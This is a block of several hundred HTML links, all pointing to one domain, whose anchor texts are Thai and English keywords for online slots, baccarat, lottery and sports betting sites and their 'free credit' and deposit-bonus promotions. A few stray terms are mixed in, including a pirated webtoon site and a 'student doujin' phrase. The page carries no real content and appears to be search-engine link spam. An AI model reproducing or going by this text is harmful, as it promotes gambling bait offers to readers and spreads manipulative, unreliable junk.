<a href="https://www.ecombri.com/">ฝาก5รับ100</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรี 88</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรีกดรับเอง</a>
<a href="https://www.ecombri.com/">slot pg wallet</a>
<a href="https://www.ecombri.com/">เบทฟิก888</a>
<a href="https://www.ecombri.com/">ดราก้อนบอลซูเปอร์</a>
<a href="https://www.ecombri.com/">เครดิตฟรีกดรับเอง</a>
<a href="https://www.ecombri.com/">pxj. vip</a>
<a href="https://www.ecombri.com/">ดูบอล 99</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง100 ต่างประเทศ</a>
<a href="https://www.ecombri.com/">pg slot ทางเข้า</a>
<a href="https://www.ecombri.com/">slot auto wallet</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 100</a>
<a href="https://www.ecombri.com/">หวย24ออนไลน์</a>
<a href="https://www.ecombri.com/">h25 75r com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สูตรสล็อต</a>
<a href="https://www.ecombri.com/">ลอตโต้vip</a>
<a href="https://www.ecombri.com/">บุญมีสล็อต</a>
<a href="https://www.ecombri.com/">pgทดลองเล่น</a>
<a href="https://www.ecombri.com/">บาคาร่า888</a>
<a href="https://www.ecombri.com/">เว็บทดลองเล่นสล็อต</a>
<a href="https://www.ecombri.com/">slot demo</a>
<a href="https://www.ecombri.com/">10รับ100สมาชิกใหม่</a>
<a href="https://www.ecombri.com/">689nasa</a>
<a href="https://www.ecombri.com/">กงล้อ88</a>
<a href="https://www.ecombri.com/">สลอต</a>
<a href="https://www.ecombri.com/">ดูบาสสดฟรี</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรี ไม่ สะดุด</a>
<a href="https://www.ecombri.com/">แจกเครดิตฟรี</a>
<a href="https://www.ecombri.com/">betflik ทางเข้า</a>
<a href="https://www.ecombri.com/">ezcasino</a>
<a href="https://www.ecombri.com/">ตัวสล็อต</a>
<a href="https://www.ecombri.com/">www.ruay</a>
<a href="https://www.ecombri.com/">บึ้ง</a>
<a href="https://www.ecombri.com/">ทดลองเล่น</a>
<a href="https://www.ecombri.com/">sawan168</a>
<a href="https://www.ecombri.com/">pg ทดลองเล่น</a>
<a href="https://www.ecombri.com/">okคาสิโน</a>
<a href="https://www.ecombri.com/">pg auto โค้ดฟรี</a>
<a href="https://www.ecombri.com/">pxj 888</a>
<a href="https://www.ecombri.com/">เล่น</a>
<a href="https://www.ecombri.com/">ลงทะเบียนรับเครดิตฟรี 88</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์ 888 เว็บตรง</a>
<a href="https://www.ecombri.com/">โปร ฝาก 1 รับ 100 ถอน ไม่อั้น2024</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตทุกค่าย</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">วงล้อหมุน</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรีล่าสุด</a>
<a href="https://www.ecombri.com/">สูตรสล็อต pg ทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">เว็บสล็อตวอเลท</a>
<a href="https://www.ecombri.com/">สบายดี99</a>
<a href="https://www.ecombri.com/">gclub ทางเข้า ล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บบาคาร่า</a>
<a href="https://www.ecombri.com/">ทดลองสล็อตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 100%</a>
<a href="https://www.ecombri.com/">ลองเล่นสล็อต</a>
<a href="https://www.ecombri.com/">thoth789</a>
<a href="https://www.ecombri.com/">50รับ100</a>
<a href="https://www.ecombri.com/">ถอนชัวร์168</a>
<a href="https://www.ecombri.com/">หวยออนไลน์ lotto</a>
<a href="https://www.ecombri.com/">75r com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่นpg</a>
<a href="https://www.ecombri.com/">บอล99</a>
<a href="https://www.ecombri.com/">slot 888</a>
<a href="https://www.ecombri.com/">ไทยสล็อต88</a>
<a href="https://www.ecombri.com/">ปันโปร777</a>
<a href="https://www.ecombri.com/">เว็บสล็อต ตรงจากต่างประเทศ ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">ล็อตโต้vip</a>
<a href="https://www.ecombri.com/">เกมฟรีสนุกๆ</a>
<a href="https://www.ecombri.com/">pg joker vip</a>
<a href="https://www.ecombri.com/">ทางเข้า sbobet</a>
<a href="https://www.ecombri.com/">เครดิตฟรี ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">เลขเด็ด987</a>
<a href="https://www.ecombri.com/">ดูบอล88</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 100 กดรับเอง ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">ดูบอลสด 77</a>
<a href="https://www.ecombri.com/">สล็อตออนไลน์</a>
<a href="https://www.ecombri.com/">เว็บทดลองเล่นสล็อตทุกค่าย</a>
<a href="https://www.ecombri.com/">ทางเข้า ufabet</a>
<a href="https://www.ecombri.com/">ทรูวอเลท</a>
<a href="https://www.ecombri.com/">15รับ100 wallet</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg เว็บ ตรง</a>
<a href="https://www.ecombri.com/">เล่นเกมฟรี pc</a>
<a href="https://www.ecombri.com/">แคท999</a>
<a href="https://www.ecombri.com/">sbobet มือถือ</a>
<a href="https://www.ecombri.com/">เล่นเกมออนไลน์</a>
<a href="https://www.ecombri.com/">pg slot ทดลองเล่น</a>
<a href="https://www.ecombri.com/">pxj vip เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ฝาก 1 รับ 100 วันนี้</a>
<a href="https://www.ecombri.com/">ดูบอลสด77</a>
<a href="https://www.ecombri.com/">h25.com 75r.com</a>
<a href="https://www.ecombri.com/">สล็อตทดลองฟรี</a>
<a href="https://www.ecombri.com/">7mผลบอลสด</a>
<a href="https://www.ecombri.com/">รับเครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงอันดับ 1</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแตกง่าย อันดับ 1</a>
<a href="https://www.ecombri.com/">pg slot ceo</a>
<a href="https://www.ecombri.com/">ทางเข้า789bet</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์888</a>
<a href="https://www.ecombri.com/">ดูราคาบอล</a>
<a href="https://www.ecombri.com/">ยูฟ่าเบท168</a>
<a href="https://www.ecombri.com/">ดวงดี789</a>
<a href="https://www.ecombri.com/">pg wallet slot</a>
<a href="https://www.ecombri.com/">ดูบอล999</a>
<a href="https://www.ecombri.com/">1รับ100 wallet ล่าสุด</a>
<a href="https://www.ecombri.com/">webtoon xyz</a>
<a href="https://www.ecombri.com/">ufa wallet slot</a>
<a href="https://www.ecombri.com/">24 หวย</a>
<a href="https://www.ecombri.com/">som777 com</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรีทุกค่าย ไม่ต้องสมัคร</a>
<a href="https://www.ecombri.com/">casino betflik</a>
<a href="https://www.ecombri.com/">joker888</a>
<a href="https://www.ecombri.com/">โปร ทุนน้อย ฝาก 5 รับ100 ล่าสุด</a>
<a href="https://www.ecombri.com/">คาสิโนออนไลน์เว็บตรง</a>
<a href="https://www.ecombri.com/">888pg</a>
<a href="https://www.ecombri.com/">เดโม่สล็อต</a>
<a href="https://www.ecombri.com/">19รับ100</a>
<a href="https://www.ecombri.com/">เว็บ รวย</a>
<a href="https://www.ecombri.com/">pg soft</a>
<a href="https://www.ecombri.com/">เล่นเกมฟรีไม่ต้องโหลด</a>
<a href="https://www.ecombri.com/">slot เว็บตรง</a>
<a href="https://www.ecombri.com/">ผลบอลvip</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรีสมาชิกใหม่</a>
<a href="https://www.ecombri.com/">เครดิตฟรีล่าสุด กดรับเอง</a>
<a href="https://www.ecombri.com/">super pg 1688</a>
<a href="https://www.ecombri.com/">all slot wallet</a>
<a href="https://www.ecombri.com/">เกมฟรีไม่ต้องโหลด</a>
<a href="https://www.ecombri.com/">บาคาร่าออนไลน์</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์เว็บตรง</a>
<a href="https://www.ecombri.com/">slot pg auto</a>
<a href="https://www.ecombri.com/">สล็อตเว็บทดลอง</a>
<a href="https://www.ecombri.com/">ผลบอลสด99</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 168 ฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">ดูบอลสด 999</a>
<a href="https://www.ecombri.com/">ทางเข้าpg slot</a>
<a href="https://www.ecombri.com/">บาคาร่าเว็บตรง</a>
<a href="https://www.ecombri.com/">ทางเข้าsbobetล่าสุด</a>
<a href="https://www.ecombri.com/">ufabet168 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">riches777 pg</a>
<a href="https://www.ecombri.com/">h25 com เข้าสู่ระบบ ล่าสุด วันนี้</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 888</a>
<a href="https://www.ecombri.com/">ลิ้งดูบอล66</a>
<a href="https://www.ecombri.com/">superslot wallet net</a>
<a href="https://www.ecombri.com/">เกมสล็อตทดลองเล่น</a>
<a href="https://www.ecombri.com/">เว็บบา</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรี 100 ไม่ต้องแชร์</a>
<a href="https://www.ecombri.com/">ipro191</a>
<a href="https://www.ecombri.com/">ดูบอล 666</a>
<a href="https://www.ecombri.com/">เว็บยู</a>
<a href="https://www.ecombri.com/">pg betflix</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงแท้</a>
<a href="https://www.ecombri.com/">ufaplus</a>
<a href="https://www.ecombri.com/">ฝาก 1 บาท ฟรี 50 บาท ล่าสุด กดรับ เอง</a>
<a href="https://www.ecombri.com/">ซุปเปอร์สล็อต369</a>
<a href="https://www.ecombri.com/">เว็บซื้อหวยออนไลน์</a>
<a href="https://www.ecombri.com/">789bet ทางเข้า</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ไม่ เด้ง ซื้อฟรีได้</a>
<a href="https://www.ecombri.com/">นาคา 77</a>
<a href="https://www.ecombri.com/">h25 casino</a>
<a href="https://www.ecombri.com/">เวป24</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มีขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต100000</a>
<a href="https://www.ecombri.com/">เครดิตฟรี50กดรับหน้าเว็บ</a>
<a href="https://www.ecombri.com/">ทดลอง</a>
<a href="https://www.ecombri.com/">pg slot fish</a>
<a href="https://www.ecombri.com/">g2g123วอเลท</a>
<a href="https://www.ecombri.com/">บีวายดี seal</a>
<a href="https://www.ecombri.com/">ฝาก1รับ100 สมาชิกใหม่</a>
<a href="https://www.ecombri.com/">ผลบาสสด888</a>
<a href="https://www.ecombri.com/">สล็อตฝากถอน true wallet เว็บตรง</a>
<a href="https://www.ecombri.com/">วัวชน</a>
<a href="https://www.ecombri.com/">โปร ทุนน้อย ฝาก10รับ100 ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">บัญชีทรูมันนี่วอลเล็ทของคุณ</a>
<a href="https://www.ecombri.com/">ทีเด็ด 4 คู่ วันนี้</a>
<a href="https://www.ecombri.com/">สล็อตแตกง่าย</a>
<a href="https://www.ecombri.com/">ufa777 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pxjทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 168</a>
<a href="https://www.ecombri.com/">W69 slot</a>
<a href="https://www.ecombri.com/">หวยออนไลน์ ruay</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์123</a>
<a href="https://www.ecombri.com/">sawan289</a>
<a href="https://www.ecombri.com/">10รับ 100 ทํา 300 ถอนได้100 วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์999</a>
<a href="https://www.ecombri.com/">slotpg</a>
<a href="https://www.ecombri.com/">ยูฟ่า365</a>
<a href="https://www.ecombri.com/">ฮิต789</a>
<a href="https://www.ecombri.com/">ลงทะเบียน รับเครดิตฟรี 100</a>
<a href="https://www.ecombri.com/">ทดลองบาคาร่า</a>
<a href="https://www.ecombri.com/">สล็อตเล่นฟรี</a>
<a href="https://www.ecombri.com/">betflik original</a>
<a href="https://www.ecombri.com/">เกมวงล้อ</a>
<a href="https://www.ecombri.com/">หลอดทดลอง</a>
<a href="https://www.ecombri.com/">เว็บสล็อต pg เว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บไทเกอร์</a>
<a href="https://www.ecombri.com/">pxj vip</a>
<a href="https://www.ecombri.com/">สบายดี999</a>
<a href="https://www.ecombri.com/">ทรูโบนัส</a>
<a href="https://www.ecombri.com/">ฝาก 1 รับ 20 ทำ 100 ถอนได้ 50</a>
<a href="https://www.ecombri.com/">webtoonxyz</a>
<a href="https://www.ecombri.com/">ราชา888</a>
<a href="https://www.ecombri.com/">เว็บสล็อตทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">รวมโปรสล็อต</a>
<a href="https://www.ecombri.com/">pg slot png</a>
<a href="https://www.ecombri.com/">gclub ผ่านเว็บ มือ ถือ</a>
<a href="https://www.ecombri.com/">สล็อตเดโม่</a>
<a href="https://www.ecombri.com/">สมัครใหม่ รับโบนัสฟรี 100 บาท</a>
<a href="https://www.ecombri.com/">pxj slot</a>
<a href="https://www.ecombri.com/">ฝาก 1 รับ 100 ทํา ยอด 200 ถอนได้ 100 ล่าสุด</a>
<a href="https://www.ecombri.com/">สาวถ้ํา pg</a>
<a href="https://www.ecombri.com/">huaylan</a>
<a href="https://www.ecombri.com/">slot168</a>
<a href="https://www.ecombri.com/">เว็บจ่ายไว</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแท้ 100%</a>
<a href="https://www.ecombri.com/">บ้านผลบอล พรุ่งนี้</a>
<a href="https://www.ecombri.com/">lottovip สมัครสมาชิก</a>
<a href="https://www.ecombri.com/">ufa777m</a>
<a href="https://www.ecombri.com/">เกมสล็อตเครดิตฟรี</a>
<a href="https://www.ecombri.com/">ufabet www.timeoutjeans.com</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแท้</a>
<a href="https://www.ecombri.com/">พีจีสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา 2024</a>
<a href="https://www.ecombri.com/">h25 com เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">h25 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สูตรสล็อต ทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">ทดลองปั่นสล็อตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง168</a>
<a href="https://www.ecombri.com/">เสี่ยโอ</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรีไม่ต้องแชร์</a>
<a href="https://www.ecombri.com/">เกมสล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บ1000แท้</a>
<a href="https://www.ecombri.com/">99 racha</a>
<a href="https://www.ecombri.com/">สมัครสล็อต</a>
<a href="https://www.ecombri.com/">เว็บเกมออนไลน์</a>
<a href="https://www.ecombri.com/">เล่นสล็อต</a>
<a href="https://www.ecombri.com/">เช็คพัสดุเคอรี่ แฟลช</a>
<a href="https://www.ecombri.com/">ตารางบาส nba</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 50 ยืนยันเบอร์ วอ เล็ ท</a>
<a href="https://www.ecombri.com/">betflix wallet</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ไม่เด้ง</a>
<a href="https://www.ecombri.com/">บ้านผลบอล8888</a>
<a href="https://www.ecombri.com/">la galaxy เว็บตรง</a>
<a href="https://www.ecombri.com/">slot true wallet</a>
<a href="https://www.ecombri.com/">pxj เว็บตรง</a>
<a href="https://www.ecombri.com/">เว็ปทดลอง</a>
<a href="https://www.ecombri.com/">pg slot เครดิตฟรี</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">เว็บ ตรง</a>
<a href="https://www.ecombri.com/">อีซี่สล็อต</a>
<a href="https://www.ecombri.com/">หวย24ใจดี</a>
<a href="https://www.ecombri.com/">wallet 168</a>
<a href="https://www.ecombri.com/">ไก่ชน เงิน ล้าน ถ่ายทอด สดล่าสุด ฟรี วันนี้</a>
<a href="https://www.ecombri.com/">pg slot game</a>
<a href="https://www.ecombri.com/">galaxy slot</a>
<a href="https://www.ecombri.com/">สล็อตวอเลทเว็บตรงล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บซื้อหวย</a>
<a href="https://www.ecombri.com/">สล็อตคิงคองpg</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปินได้</a>
<a href="https://www.ecombri.com/">slot online</a>
<a href="https://www.ecombri.com/">pg auto</a>
<a href="https://www.ecombri.com/">fast168 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เว็บพนันตรง100%</a>
<a href="https://www.ecombri.com/">pg5g</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา 10 รับ 100</a>
<a href="https://www.ecombri.com/">เล่นเกมออนไลน์ฟรี</a>
<a href="https://www.ecombri.com/">มารวย24</a>
<a href="https://www.ecombri.com/">ปฏิทินข้างขึ้นข้างแรม 2568</a>
<a href="https://www.ecombri.com/">pgzeed โค้ดฟรี</a>
<a href="https://www.ecombri.com/">สนุก888</a>
<a href="https://www.ecombri.com/">ทดลองเล่น pg</a>
<a href="https://www.ecombri.com/">ยูฟ่าเบท777</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปินได้ 2024</a>
<a href="https://www.ecombri.com/">h25 com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อ ฟรี ส ปิ น ได้ ไม่ เด้ง</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง99</a>
<a href="https://www.ecombri.com/">10รับ100 wallet auto</a>
<a href="https://www.ecombri.com/">pgslot เว็บตรง</a>
<a href="https://www.ecombri.com/">pg slot auto wallet</a>
<a href="https://www.ecombri.com/">เว็บสล็อต pg ทั้งหมด</a>
<a href="https://www.ecombri.com/">75r h25</a>
<a href="https://www.ecombri.com/">7mบ้านผลบอลสด</a>
<a href="https://www.ecombri.com/">pg demo</a>
<a href="https://www.ecombri.com/">เว็บสล็อตเครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">เว็บใจดี24</a>
<a href="https://www.ecombri.com/">lotto 123</a>
<a href="https://www.ecombri.com/">บอล88</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์24</a>
<a href="https://www.ecombri.com/">15รับ100 wallet ล่าสุด</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ไม่ เด้ง 2023</a>
<a href="https://www.ecombri.com/">สูตรบาคาร่าฟรี2024</a>
<a href="https://www.ecombri.com/">เข้าสู่ระบบ วอเลท</a>
<a href="https://www.ecombri.com/">baccarat</a>
<a href="https://www.ecombri.com/">ซุปเปอร์สล็อต777</a>
<a href="https://www.ecombri.com/">สล็อตปลอม</a>
<a href="https://www.ecombri.com/">สล้อต</a>
<a href="https://www.ecombri.com/">ufabet168 wallet เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เว็บสล็อต ตรงจากต่างประเทศ ไม่มี ขั้นต่ํา</a>
<a href="https://www.ecombri.com/">เว็บ 24</a>
<a href="https://www.ecombri.com/">สล็อตแจกเครดิตฟรี</a>
<a href="https://www.ecombri.com/">ruay ทางเข้า</a>
<a href="https://www.ecombri.com/">doofootball สด</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง pg</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง แตกง่าย</a>
<a href="https://www.ecombri.com/">เครดิตฟรี ล่าสุด กดรับเอง</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์888</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์อันดับ1</a>
<a href="https://www.ecombri.com/">รับสปินฟรี</a>
<a href="https://www.ecombri.com/">wings 789 wallet</a>
<a href="https://www.ecombri.com/">สโบเบ็ต888</a>
<a href="https://www.ecombri.com/">เว็บล็อตโต้</a>
<a href="https://www.ecombri.com/">สล็อตโจ๊กเกอร์</a>
<a href="https://www.ecombri.com/">โค้ด เครดิตฟรี 50 ล่าสุด</a>
<a href="https://www.ecombri.com/">ทางเข้าh25</a>
<a href="https://www.ecombri.com/">เว็บบุญมี</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อฟีเจอร์</a>
<a href="https://www.ecombri.com/">W69 vip</a>
<a href="https://www.ecombri.com/">h25 slot</a>
<a href="https://www.ecombri.com/">1รับ100 ทํา 200 ถอนได้100วอลเล็ต</a>
<a href="https://www.ecombri.com/">p6slot</a>
<a href="https://www.ecombri.com/">รวมเครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรี 100 บาท</a>
<a href="https://www.ecombri.com/">บ้านหวย100</a>
<a href="https://www.ecombri.com/">เว็บruay</a>
<a href="https://www.ecombri.com/">เกมสล็อตฟรี</a>
<a href="https://www.ecombri.com/">pgslot wallet</a>
<a href="https://www.ecombri.com/">วอลเลย์บอล pantip</a>
<a href="https://www.ecombri.com/">h25.com</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรี 50 ล่าสุด</a>
<a href="https://www.ecombri.com/">เบทฟิก88</a>
<a href="https://www.ecombri.com/">betflix เว็บตรง</a>
<a href="https://www.ecombri.com/">สปิ้นฟรี</a>
<a href="https://www.ecombri.com/">เกมทั้งหมด</a>
<a href="https://www.ecombri.com/">pgsoft.pgslot</a>
<a href="https://www.ecombri.com/">สล็อตฝากถอน true wallet เว็บตรงล่าสุด</a>
<a href="https://www.ecombri.com/">ยืนยัน otp รับเครดิตฟรี ล่าสุด</a>
<a href="https://www.ecombri.com/">ดูบอลสด69</a>
<a href="https://www.ecombri.com/">เว็บตรง 100</a>
<a href="https://www.ecombri.com/">pxj.com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://www.ecombri.com/">pgslotbetflix</a>
<a href="https://www.ecombri.com/">pg slot.to</a>
<a href="https://www.ecombri.com/">ผลบอลสดสํารอง5</a>
<a href="https://www.ecombri.com/">ออสก้าสล็อต</a>
<a href="https://www.ecombri.com/">เว็ปสล็อตเว็ปตรง</a>
<a href="https://www.ecombri.com/">ตรงที่เดิม</a>
<a href="https://www.ecombri.com/">24ใจดี</a>
<a href="https://www.ecombri.com/">เว็บปั่นสล็อตฟรี</a>
<a href="https://www.ecombri.com/">เบทฟิกสล็อต</a>
<a href="https://www.ecombri.com/">ราคาบอลสดวันนี้</a>
<a href="https://www.ecombri.com/">ซื้อหวยออนไลน์เว็บไหนดี</a>
<a href="https://www.ecombri.com/">dark 168 wallet</a>
<a href="https://www.ecombri.com/">สูตรสล็อต pg</a>
<a href="https://www.ecombri.com/">เล่นหวย365</a>
<a href="https://www.ecombri.com/">ทางเข้าjoker123 auto</a>
<a href="https://www.ecombri.com/">บอล 888</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์ lottovip</a>
<a href="https://www.ecombri.com/">pg plus</a>
<a href="https://www.ecombri.com/">slot ทดลองเล่น</a>
<a href="https://www.ecombri.com/">sbobet มือถือ777</a>
<a href="https://www.ecombri.com/">ทางเข้า pg slot</a>
<a href="https://www.ecombri.com/">slot ทดลอง</a>
<a href="https://www.ecombri.com/">สล็อตแมชชีน</a>
<a href="https://www.ecombri.com/">ufa bet</a>
<a href="https://www.ecombri.com/">เว็ปตรง</a>
<a href="https://www.ecombri.com/">wallet slot</a>
<a href="https://www.ecombri.com/">ตารางบ้านผลบอล</a>
<a href="https://www.ecombri.com/">ผลบาสสด7m</a>
<a href="https://www.ecombri.com/">แอพหวยสด</a>
<a href="https://www.ecombri.com/">สล๊อตทดลอง</a>
<a href="https://www.ecombri.com/">betflik live</a>
<a href="https://www.ecombri.com/">www.lottovip</a>
<a href="https://www.ecombri.com/">pgสีชมพู</a>
<a href="https://www.ecombri.com/">ฝาก 5 รับ 100 ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">pgslot qa</a>
<a href="https://www.ecombri.com/">pg168 ทางเข้า</a>
<a href="https://www.ecombri.com/">เว็บคาสิโนออนไลน์อันดับ1ของโลก</a>
<a href="https://www.ecombri.com/">สมัคร ufabet</a>
<a href="https://www.ecombri.com/">ทีเด็ด69</a>
<a href="https://www.ecombri.com/">เว็บ หวย</a>
<a href="https://www.ecombri.com/">ลาวา168</a>
<a href="https://www.ecombri.com/">เว็บสล็อตตรงทั้งหมด</a>
<a href="https://www.ecombri.com/">สล็อตแตก</a>
<a href="https://www.ecombri.com/">atgame</a>
<a href="https://www.ecombri.com/">4x4bet 168</a>
<a href="https://www.ecombri.com/">ดูบอลสด168</a>
<a href="https://www.ecombri.com/">ทางเข้า sbobet มือ ถือ777</a>
<a href="https://www.ecombri.com/">ลองเล่นสล็อตฟรี</a>
<a href="https://www.ecombri.com/">บาคาร่า666</a>
<a href="https://www.ecombri.com/">allslot 789 wallet</a>
<a href="https://www.ecombri.com/">ทดลองเล่นเกมสล็อต</a>
<a href="https://www.ecombri.com/">โดจินนักเรียน</a>
<a href="https://www.ecombri.com/">เครดิตฟรี168</a>
<a href="https://www.ecombri.com/">เว็บบาคาร่า อันดับ1</a>
<a href="https://www.ecombri.com/">เว็บสล็อตทดลองเล่น</a>
<a href="https://www.ecombri.com/">ผลบอล88888</a>
<a href="https://www.ecombri.com/">pgslot in</a>
<a href="https://www.ecombri.com/">พาแนลฟีฟาย</a>
<a href="https://www.ecombri.com/">ไทยล็อตโต้</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 50 ยืนยันเบอร์ ล่าสุด</a>
<a href="https://www.ecombri.com/">slot wallet pg</a>
<a href="https://www.ecombri.com/">บุญมีล็อตโต้</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรี ถอนได้</a>
<a href="https://www.ecombri.com/">ดูบอลออนไลน์ 66</a>
<a href="https://www.ecombri.com/">ซูชิ555</a>
<a href="https://www.ecombri.com/">หมุนวงล้อฟรี</a>
<a href="https://www.ecombri.com/">ราคาบอล8888</a>
<a href="https://www.ecombri.com/">แทงหวยออนไลน์ world lotto</a>
<a href="https://www.ecombri.com/">โปร ฝาก 1 รับ 50 ถอนไม่อั้น pg</a>
<a href="https://www.ecombri.com/">lottovip ถูกหวย</a>
<a href="https://www.ecombri.com/">ฝาก 1 บาท รับ 50 ล่าสุด ได้จริง</a>
<a href="https://www.ecombri.com/">สล็อตทดลองซื้อฟรีได้</a>
<a href="https://www.ecombri.com/">10รับ100สมาชิกใหม่ wallet</a>
<a href="https://www.ecombri.com/">pg slot uvo88</a>
<a href="https://www.ecombri.com/">ฝาก 10 รับ 100 ทํา ยอด 300 ถอนได้ 100</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 188 บาท 2024</a>
<a href="https://www.ecombri.com/">โค้ดคูณ 2 2 ชั่วโมง</a>
<a href="https://www.ecombri.com/">ok casino เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pg betflix เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ufa168 ทางเข้า มือ ถือ android</a>
<a href="https://www.ecombri.com/">pxj slot ทางเข้า</a>
<a href="https://www.ecombri.com/">โปรสล็อต สมาชิกใหม่ ฝาก 1 รับ 100 วอ เลท</a>
<a href="https://www.ecombri.com/">ทางเข้าpxj</a>
<a href="https://www.ecombri.com/">ruay org</a>
<a href="https://www.ecombri.com/">novotel</a>
<a href="https://www.ecombri.com/">ล็อตโต้123</a>
<a href="https://www.ecombri.com/">เกมสล็อต 888</a>
<a href="https://www.ecombri.com/">pgเว็บตรง</a>
<a href="https://www.ecombri.com/">เมก้า333</a>
<a href="https://www.ecombri.com/">ราคาต่อรองบอล</a>
<a href="https://www.ecombri.com/">ชาบู999</a>
<a href="https://www.ecombri.com/">ผลบาสnba</a>
<a href="https://www.ecombri.com/">betflix auto wallet</a>
<a href="https://www.ecombri.com/">h25เว็บ</a>
<a href="https://www.ecombri.com/">รวมเว็บสล็อต</a>
<a href="https://www.ecombri.com/">สบาย99ทางเข้า</a>
<a href="https://www.ecombri.com/">ทางเข้าเล่น W69</a>
<a href="https://www.ecombri.com/">ลาวา</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่นฟรีทุกค่าย 2024</a>
<a href="https://www.ecombri.com/">ทางเข้าxo</a>
<a href="https://www.ecombri.com/">7m 888</a>
<a href="https://www.ecombri.com/">pgslot ทางเข้า</a>
<a href="https://www.ecombri.com/">ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">11hilo</a>
<a href="https://www.ecombri.com/">บอลสด999</a>
<a href="https://www.ecombri.com/">betflix888</a>
<a href="https://www.ecombri.com/">วงล้อ888</a>
<a href="https://www.ecombri.com/">รวยจังสล็อต</a>
<a href="https://www.ecombri.com/">lottovip เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">สูตรบาคาร่าฟรี</a>
<a href="https://www.ecombri.com/">slot wallet 789</a>
